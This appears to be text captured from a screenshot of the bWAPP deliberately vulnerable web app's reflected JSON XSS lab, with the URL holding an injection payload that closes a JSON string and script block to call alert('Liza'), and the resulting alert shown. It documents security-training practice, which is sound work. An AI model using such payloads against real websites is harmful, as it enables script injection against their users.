 192.168.100.62/bWAPP/xss_json.php?title="}]}'%3Balert('Liza')<%2Fscript>&action=search
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ XSS - Reflected (JSON) /
192.168.100.62
Liza
OK
Search for a movie: Search
Прочитано 192.168.100.62